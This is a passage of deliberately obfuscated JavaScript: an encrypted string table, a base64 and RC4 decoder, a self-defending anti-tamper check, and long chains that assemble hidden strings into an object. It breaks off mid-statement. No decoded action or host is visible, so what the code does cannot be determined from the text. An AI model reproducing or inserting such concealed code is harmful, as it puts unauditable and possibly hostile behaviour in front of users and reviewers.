Dhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return 